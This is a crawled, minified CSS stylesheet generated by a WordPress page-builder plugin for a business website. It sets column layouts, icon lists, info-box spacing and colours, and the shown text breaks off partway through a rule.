

--- FILE ---
content_type: text/css
request_url: https://macielcontabil.com/wp-content/uploads/uag-plugin/uag-css-867-1768252855.css?ver=1.25.4
body_size: 40655
content:
.uagb-columns__wrap{position:relative}.uagb-columns__wrap .uagb-columns__inner-wrap{margin-left:auto;margin-right:auto;position:relative;z-index:2}.uagb-columns__wrap .uagb-columns__overlay{height:100%;width:100%;top:0;left:0;position:absolute}.uagb-columns__wrap .uagb-columns__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-columns__wrap .uagb-columns__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.uagb-columns__wrap .uagb-column__wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.uagb-columns__wrap .uagb-columns__shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;z-index:1}.uagb-columns__wrap .uagb-columns__shape-top{top:-3px}.uagb-columns__wrap .uagb-columns__shape-bottom{bottom:-3px}.uagb-columns__wrap .uagb-columns__shape[data-negative="false"].uagb-columns__shape-bottom{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-columns__wrap .uagb-columns__shape[data-negative="true"].uagb-columns__shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-columns__wrap .uagb-columns__shape.uagb-columns__shape-flip svg{transform:translateX(-50%) rotateY(180deg)}.uagb-columns__wrap .uagb-columns__shape svg{display:block;width:-webkit-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uagb-columns__wrap .uagb-columns__shape .uagb-columns__shape-fill{fill:#333;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.uagb-columns__wrap .uagb-columns__shape.uagb-columns__shape-above-content{z-index:9;pointer-events:none}.uagb-columns__valign-center .uagb-column__wrap,.uagb-columns__valign-middle .uagb-column__wrap{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uagb-columns__valign-top .uagb-column__wrap{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.uagb-columns__valign-bottom .uagb-column__wrap{-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.uagb-columns__inner-wrap{display:flex;flex-wrap:nowrap}.uagb-columns__columns-1>.uagb-column__wrap{width:100%}.uagb-columns__columns-2>.uagb-column__wrap{width:50%}.uagb-columns__columns-3>.uagb-column__wrap{width:33.33%}.uagb-columns__columns-4>.uagb-column__wrap{width:25%}.uagb-columns__columns-5>.uagb-column__wrap{width:20%}.uagb-columns__columns-6>.uagb-column__wrap{width:16.66%}.uagb-columns__gap-nogap>.wp-block[data-type="uagb/column"] .uagb-column__inner-wrap{padding:0}.uagb-columns__gap-default>.wp-block[data-type="uagb/column"] .uagb-column__inner-wrap{padding:10px}.uagb-columns__gap-narrow>.wp-block[data-type="uagb/column"] .uagb-column__inner-wrap{padding:5px}.uagb-columns__gap-extended>.wp-block[data-type="uagb/column"] .uagb-column__inner-wrap{padding:15px}.uagb-columns__gap-wide>.wp-block[data-type="uagb/column"] .uagb-column__inner-wrap{padding:20px}.uagb-columns__gap-wider>.wp-block[data-type="uagb/column"] .uagb-column__inner-wrap{padding:30px}@media (max-width: 976px){.uagb-columns__stack-tablet>.uagb-columns__columns-1>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-2>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-3>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-4>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-5>.uagb-column__wrap,.uagb-columns__stack-tablet>.uagb-columns__columns-6>.uagb-column__wrap{width:100% !important}.uagb-columns__stack-tablet>.uagb-columns__inner-wrap{display:block}.uagb-columns__stack-tablet.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__reverse-tablet .uagb-columns__inner-wrap{display:flex;flex-direction:row-reverse}}@media (max-width: 767px){.uagb-columns__stack-mobile>.uagb-columns__columns-1>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-2>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-3>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-4>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-5>.uagb-column__wrap,.uagb-columns__stack-mobile>.uagb-columns__columns-6>.uagb-column__wrap{width:100% !important}.uagb-columns__stack-mobile>.uagb-columns__inner-wrap{display:block}.uagb-columns__stack-mobile.uagb-columns__reverse-mobile .uagb-columns__inner-wrap{display:flex;flex-direction:column-reverse}.uagb-columns__reverse-mobile .uagb-columns__inner-wrap{display:flex;flex-direction:row-reverse}}@media (min-width: 768px) and (max-width: 1024px){.wp-block-uagb-columns.uagb-columns__wrap.uagb-columns__background-image{background-attachment:scroll}}@media (max-width: 449px){.uagb-columns__wrap .uagb-column__wrap.uagb-column__background-image{background-attachment:scroll !important}}
.uagb-column__wrap{position:relative;overflow:hidden}.uagb-column__wrap .uagb-column__inner-wrap{margin-left:auto;margin-right:auto;position:relative;z-index:2;width:100%}.uagb-column__wrap.uagb-column__align-left .uagb-column__inner-wrap{margin-left:0;margin-right:auto}.uagb-column__wrap.uagb-column__align-right .uagb-column__inner-wrap{margin-left:auto;margin-right:0}.uagb-column__wrap .uagb-column__overlay{height:100%;width:100%;top:0;left:0;position:absolute}.uagb-column__wrap .uagb-column__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.uagb-column__wrap .uagb-column__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.wp-block-uagb-columns>.editor-inner-blocks>.editor-block-list__layout>[data-type="uagb/column"]{display:flex;flex-direction:column;flex:1;padding-left:0;padding-right:0;margin-left:-14px;margin-right:-14px;min-width:0;word-break:break-word;overflow-wrap:break-word;flex-basis:100%}@media (max-width: 976px){.uagb-column__align-tablet-left .uagb-column__inner-wrap{margin-left:0;margin-right:auto}.uagb-column__align-tablet-right .uagb-column__inner-wrap{margin-left:auto;margin-right:0}}@media (max-width: 767px){.uagb-column__align-mobile-left .uagb-column__inner-wrap{margin-left:0;margin-right:auto}.uagb-column__align-mobile-right .uagb-column__inner-wrap{margin-left:auto;margin-right:0}}@media (max-width: 449px){.uagb-columns__wrap.uagb-columns__background-image{background-attachment:scroll !important}}
.uagb-icon-list__outer-wrap .uagb-icon-list__wrap{display:flex;align-items:flex-start;justify-content:flex-start}.uagb-icon-list__outer-wrap.wp-block-uagb-icon-list .uagb-icon-list__wrap a.uagb-icon-list__wrapper,.uagb-icon-list__outer-wrap.wp-block-uagb-icon-list .uagb-icon-list__wrap a.uagb-icon-list__wrapper:focus,.uagb-icon-list__outer-wrap.wp-block-uagb-icon-list .uagb-icon-list__wrap a.uagb-icon-list__wrapper:active,.uagb-icon-list__outer-wrap.wp-block-uagb-icon-list .uagb-icon-list__wrap a.uagb-icon-list__wrapper:visited{text-decoration:none}.uagb-icon-list__outer-wrap a.uagb-button__link:focus{box-shadow:none}.uagb-icon-list__outer-wrap .uagb-icon-list__wrapper>p{display:none}.uagb-icon-list__outer-wrap .uagb-icon-list__wrapper{padding:0;margin-left:5px;margin-right:5px;transition:all 0.2s;display:inline-flex;text-align:center}.uagb-icon-list__outer-wrap .uagb-icon-list__content-wrap,.uagb-icon-list__outer-wrap .uagb-icon-list__source-wrap{width:inherit;display:inline-block}.uagb-icon-list__outer-wrap .uagb-icon-list__source-wrap{display:inherit;align-items:center}.uagb-icon-list__outer-wrap .uagb-icon-list__content-wrap{color:#3a3a3a;display:flex;align-items:center}.uagb-icon-list__outer-wrap .uagb-icon-list__source-icon,.uagb-icon-list__outer-wrap .uagb-icon-list__source-icon:before{font-size:40px;width:40px;height:40px}.uagb-icon-list__outer-wrap .uagb-icon-list__content-wrap span.uagb-icon-list__source-wrap{display:block}.uagb-icon-list__outer-wrap .uagb-icon-list__source-icon svg{display:block}.uagb-icon-list__outer-wrap .uagb-icon-list__source-image{width:40px}.uagb-icon-list__outer-wrap .uagb-icon-list__wrapper:first-child{margin-left:0}.uagb-icon-list__outer-wrap .uagb-icon-list__wrapper:last-child{margin-right:0}.uagb-icon-list__outer-wrap .uagb-icon-list__wrap>p{display:none}.uagb-icon-list__outer-wrap .uagb-icon-list__wrapper[href="/"]{pointer-events:none;cursor:text}.uagb-icon-list__outer-wrap.wp-block-uagb-icon-list .uagb-icon-list__wrap .uagb-icon-list__wrapper{text-decoration:none}.uagb-icon-list__outer-wrap .uagb-icon-list__wrap .uagb-icon-list__wrapper{box-shadow:none}.uagb-icon-list__outer-wrap.uagb-icon-list__icon-at-top .uagb-icon-list__source-wrap{align-self:flex-start}.uagb-icon-list__outer-wrap:not(.uagb-icon-list__no-label) .uagb-icon-list__source-wrap{margin-right:15px}.uagb-icon-list__no-label .uagb-icon-list__label-wrap{display:none}
.wp-block-uagb-icon-list-child{position:relative}.wp-block-uagb-icon-list-child>a{position:absolute;top:0;left:0;width:100%;height:100%}img.uagb-icon-list__source-image{max-width:unset}
.uagb-block-030b66a4.uagb-section__wrap{padding-top: 40px;padding-bottom: 0;padding-left: 20px;padding-right: 20px;}.uagb-block-030b66a4 > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-030b66a4 > .uagb-section__inner-wrap{max-width: 1200px;}.uagb-block-030b66a4.wp-block-uagb-section{box-shadow: 0 0    ;}.uagb-block-030b66a4 > .uagb-section__overlay{background-color: #abc19c;}.uagb-block-c37aa9bd.uagb-columns__wrap{padding-top: 0;padding-bottom: 0;padding-left: 20px;padding-right: 20px;}.uagb-block-c37aa9bd .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-c37aa9bd > .uagb-columns__inner-wrap{max-width: 1200px;}.uagb-block-c37aa9bd .uagb-column__inner-wrap{padding: 10px;}.uagb-block-c37aa9bd .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-c37aa9bd .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-c37aa9bd.wp-block-uagb-columns{box-shadow: 0 0    ;}.wp-block-uagb-column.uagb-block-1c9e7065.uagb-column__wrap{padding-top: 0;padding-bottom: 0;width: 33.33%;}.uagb-block-ea844b1e .uagb-ifb-icon{height: 40px;width: 40px;line-height: 40px;}.uagb-block-ea844b1e .uagb-ifb-icon > span{font-size: 40px;height: 40px;width: 40px;line-height: 40px;color: #333;}.uagb-block-ea844b1e .uagb-ifb-icon svg{fill: #333;}.uagb-block-ea844b1e .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{margin-left: 5px;margin-right: 10px;margin-top: 10px;margin-bottom: 15px;}.uagb-block-ea844b1e .uagb-ifb-title-prefix{margin-bottom: 5px;}.uagb-block-ea844b1e .uagb-ifb-title-wrap .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-ea844b1e .uagb-ifb-text-wrap .uagb-ifb-desc{margin-bottom: 10px;}.uagb-block-ea844b1e .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: none;}.uagb-block-ea844b1e .uagb-ifb-separator-parent{margin-bottom: 15px;}.uagb-block-ea844b1e .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-ea844b1e .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-ea844b1e .uagb-infobox-cta-link{color: #333;}.uagb-block-ea844b1e .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-ea844b1e .uagb-ifb-button-wrapper .uagb-infobox-cta-link{color: #333;background-color: transparent;border-style: solid;border-color: #333;border-width: 1px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;}.uagb-block-ea844b1e .uagb-ifb-button-wrapper .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-ea844b1e .uagb-ifb-image-content > img{width: 250px;max-width: 250px;}.uagb-block-ea844b1e .uagb-infobox__content-wrap{text-align: left;}.wp-block-uagb-column.uagb-block-44681d49.uagb-column__wrap{padding-top: 0;padding-bottom: 0;padding-left: 70px;width: 33.33%;}.uagb-block-e87b412b.uagb-columns__wrap{padding-top: 10px;padding-bottom: 10px;padding-left: 0;padding-right: 0;margin-top: -10px;}.uagb-block-e87b412b .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-e87b412b > .uagb-columns__inner-wrap{max-width: 1200px;}.uagb-block-e87b412b .uagb-column__inner-wrap{padding: 10px;}.uagb-block-e87b412b .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-e87b412b .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(51,51,51,1);}.uagb-block-e87b412b.wp-block-uagb-columns{box-shadow: 0 0    ;}.wp-block-uagb-column.uagb-block-2b84a955.uagb-column__wrap{padding-top: 0;padding-bottom: 0;padding-left: 5px;padding-right: 0;width: 100%;}.uagb-block-452de9c0 .uagb-ifb-icon{height: 40px;width: 40px;line-height: 40px;}.uagb-block-452de9c0 .uagb-ifb-icon > span{font-size: 40px;height: 40px;width: 40px;line-height: 40px;color: #333;}.uagb-block-452de9c0 .uagb-ifb-icon svg{fill: #333;}.uagb-block-452de9c0 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{margin-left: 5px;margin-right: 10px;margin-top: 5px;margin-bottom: 5px;}.uagb-block-452de9c0 .uagb-ifb-title-prefix{margin-bottom: 5px;}.uagb-block-452de9c0 .uagb-ifb-title-wrap .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-452de9c0 .uagb-ifb-text-wrap .uagb-ifb-desc{margin-bottom: 10px;}.uagb-block-452de9c0 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: none;}.uagb-block-452de9c0 .uagb-ifb-separator-parent{margin-bottom: 15px;}.uagb-block-452de9c0 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-452de9c0 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-452de9c0 .uagb-infobox-cta-link{color: #333;}.uagb-block-452de9c0 .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-452de9c0 .uagb-ifb-button-wrapper .uagb-infobox-cta-link{color: #333;background-color: transparent;border-style: solid;border-color: #333;border-width: 1px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;}.uagb-block-452de9c0 .uagb-ifb-button-wrapper .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-452de9c0 .uagb-ifb-image-content > img{width: 120px;max-width: 120px;}.uagb-block-452de9c0 .uagb-infobox__content-wrap{text-align: left;}.uagb-block-452de9c0 .uagb-ifb-title{font-size: 18px;}.wp-block-uagb-icon-list.uagb-block-d80231c4.uagb-icon-list__layout-vertical .uagb-icon-list__wrapper{margin-left: 0;margin-right: 0;margin-bottom: 10px;}.wp-block-uagb-icon-list.uagb-block-d80231c4.uagb-icon-list__layout-vertical .uagb-icon-list__wrap{flex-direction: column;}.wp-block-uagb-icon-list.uagb-block-d80231c4.uagb-icon-list__layout-vertical .uagb-icon-list__wrapper:last-child{margin-bottom: 0;}.wp-block-uagb-icon-list.uagb-block-d80231c4.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper{margin-left: 5px;margin-right: 5px;}.wp-block-uagb-icon-list.uagb-block-d80231c4.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper:first-child{margin-left: 0;}.wp-block-uagb-icon-list.uagb-block-d80231c4.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper:last-child{margin-right: 0;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-image{width: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-icon{width: 42px;height: 42px;font-size: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-icon svg{width: 42px;height: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__source-icon:before{width: 42px;height: 42px;font-size: 42px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__label-wrap{text-align: left;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list__wrap{justify-content: flex-start;-webkit-box-pack: flex-start;-ms-flex-pack: flex-start;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list-repeater{line-height: em;}.wp-block-uagb-icon-list.uagb-block-d80231c4:not(.uagb-icon-list__no-label) .uagb-icon-list__source-wrap{margin-right: 15px;}.wp-block-uagb-icon-list.uagb-block-d80231c4 .uagb-icon-list-repeater .uagb-icon-list__label{line-height: em;}.uagb-block-4ea91c8e.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-4ea91c8e.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-fe8103af.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-fe8103af.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-fe8103af.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-fe8103af.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.wp-block-uagb-icon-list.uagb-block-3304a94d.uagb-icon-list__layout-vertical .uagb-icon-list__wrapper{margin-left: 0;margin-right: 0;margin-bottom: 10px;}.wp-block-uagb-icon-list.uagb-block-3304a94d.uagb-icon-list__layout-vertical .uagb-icon-list__wrap{flex-direction: column;}.wp-block-uagb-icon-list.uagb-block-3304a94d.uagb-icon-list__layout-vertical .uagb-icon-list__wrapper:last-child{margin-bottom: 0;}.wp-block-uagb-icon-list.uagb-block-3304a94d.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper{margin-left: 5px;margin-right: 5px;}.wp-block-uagb-icon-list.uagb-block-3304a94d.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper:first-child{margin-left: 0;}.wp-block-uagb-icon-list.uagb-block-3304a94d.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper:last-child{margin-right: 0;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-icon{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-icon svg{width: 16px;height: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__source-icon:before{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__label-wrap{text-align: left;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list__wrap{justify-content: flex-start;-webkit-box-pack: flex-start;-ms-flex-pack: flex-start;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list-repeater{line-height: em;}.wp-block-uagb-icon-list.uagb-block-3304a94d:not(.uagb-icon-list__no-label) .uagb-icon-list__source-wrap{margin-right: 15px;}.wp-block-uagb-icon-list.uagb-block-3304a94d .uagb-icon-list-repeater .uagb-icon-list__label{line-height: em;}.uagb-block-f417d36b.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-f417d36b.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-da361649.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-da361649.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-288aeb0c.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-288aeb0c.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-4ff8313e.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-4ff8313e.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-f1f2fa8e.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-f1f2fa8e.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.wp-block-uagb-column.uagb-block-62eb4586.uagb-column__wrap{width: 33.33%;}.uagb-block-5be14412 .uagb-ifb-icon{height: 40px;width: 40px;line-height: 40px;}.uagb-block-5be14412 .uagb-ifb-icon > span{font-size: 40px;height: 40px;width: 40px;line-height: 40px;color: #333;}.uagb-block-5be14412 .uagb-ifb-icon svg{fill: #333;}.uagb-block-5be14412 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{margin-left: 5px;margin-right: 10px;margin-top: 5px;margin-bottom: 5px;}.uagb-block-5be14412 .uagb-ifb-title-prefix{margin-bottom: 5px;}.uagb-block-5be14412 .uagb-ifb-title-wrap .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-5be14412 .uagb-ifb-text-wrap .uagb-ifb-desc{margin-bottom: 10px;}.uagb-block-5be14412 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: none;}.uagb-block-5be14412 .uagb-ifb-separator-parent{margin-bottom: 15px;}.uagb-block-5be14412 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-5be14412 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-5be14412 .uagb-infobox-cta-link{color: #333;}.uagb-block-5be14412 .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-5be14412 .uagb-ifb-button-wrapper .uagb-infobox-cta-link{color: #333;background-color: transparent;border-style: solid;border-color: #333;border-width: 1px;padding-top: 10px;padding-bottom: 10px;padding-left: 14px;padding-right: 14px;}.uagb-block-5be14412 .uagb-ifb-button-wrapper .uagb-infobox-cta-link svg{fill: #333;}.uagb-block-5be14412 .uagb-ifb-image-content > img{width: 120px;max-width: 120px;}.uagb-block-5be14412 .uagb-infobox__content-wrap{text-align: left;}.uagb-block-5be14412 .uagb-ifb-title{font-size: 18px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8.uagb-icon-list__layout-vertical .uagb-icon-list__wrapper{margin-left: 0;margin-right: 0;margin-bottom: 10px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8.uagb-icon-list__layout-vertical .uagb-icon-list__wrap{flex-direction: column;}.wp-block-uagb-icon-list.uagb-block-d99bfac8.uagb-icon-list__layout-vertical .uagb-icon-list__wrapper:last-child{margin-bottom: 0;}.wp-block-uagb-icon-list.uagb-block-d99bfac8.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper{margin-left: 5px;margin-right: 5px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper:first-child{margin-left: 0;}.wp-block-uagb-icon-list.uagb-block-d99bfac8.uagb-icon-list__layout-horizontal .uagb-icon-list__wrapper:last-child{margin-right: 0;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-image{width: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-icon{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-icon svg{width: 16px;height: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__source-icon:before{width: 16px;height: 16px;font-size: 16px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__label-wrap{text-align: left;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list__wrap{justify-content: flex-start;-webkit-box-pack: flex-start;-ms-flex-pack: flex-start;-webkit-box-align: flex-start;-ms-flex-align: flex-start;align-items: flex-start;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list-repeater{line-height: em;}.wp-block-uagb-icon-list.uagb-block-d99bfac8:not(.uagb-icon-list__no-label) .uagb-icon-list__source-wrap{margin-right: 15px;}.wp-block-uagb-icon-list.uagb-block-d99bfac8 .uagb-icon-list-repeater .uagb-icon-list__label{line-height: em;}.uagb-block-c6ce8e77.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-c6ce8e77.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-68d25d49.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-68d25d49.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-68d25d49.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-68d25d49.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-f302ae3e.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-f302ae3e.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-f302ae3e.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-f302ae3e.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-2cba4ab5.uagb-icon-list-repeater .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-2cba4ab5.uagb-icon-list-repeater .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-2cba4ab5.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon{color: #3a3a3a;}.uagb-block-2cba4ab5.uagb-icon-list-repeater:hover .uagb-icon-list__source-icon svg{fill: #3a3a3a;}.uagb-block-0eac7d43 .uagb-ifb-icon{height: 40px;width: 40px;line-height: 40px;}.uagb-block-0eac7d43 .uagb-ifb-icon > span{font-size: 40px;height: 40px;width: 40px;line-height: 40px;color: #333;}.uagb-block-0eac7d43 .uagb-ifb-icon svg{fill: #333;}.uagb-block-0eac7d43 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{margin-left: 5px;margin-right: 10px;margin-top: 5px;margin-bottom: 5px;}.uagb-block-0eac7d43 .uagb-ifb-title-prefix{margin-bottom: 5px;}.uagb-block-0eac7d43 .uagb-ifb-title-wrap .uagb-ifb-title{margin-bottom: 10px;}.uagb-block-0eac7d43 .uagb-ifb-text-wrap .uagb-ifb-desc{margin-bottom: 